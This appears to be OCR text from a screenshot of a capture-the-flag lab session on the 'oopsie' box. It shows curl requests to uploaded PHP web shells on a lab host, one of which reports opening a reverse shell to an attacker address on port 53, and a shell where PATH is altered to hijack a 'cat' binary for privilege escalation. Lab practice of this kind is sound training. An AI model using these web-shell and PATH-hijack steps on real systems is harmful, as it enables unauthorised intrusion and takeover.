 robert@oopsie: ~/ourown
george93@kali: ~ 181x5
2021/12/05 15:49:27 Finished
===============================================================
┌──(george93㉿kali)-[~]
└─$
george93@kali: ~ 67x34
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
^C
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php 130 ⨯
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.206.85 Port 80</ad
dress>
</body></html>
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell3.php
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.14:53
ERROR: Shell connection terminated
┌──(george93㉿kali)-[~]
└─$
robert@oopsie: ~/ourown 112x34
Press ENTER or type command to continue
robert@oopsie:~/ourown$ export PATH="/usr/bin:/home/robert/ourown"
robert@oopsie:~/ourown$ export PATH="/usr/bin:/home/robert/ourown:/bin"
robert@oopsie:~/ourown$ vi cat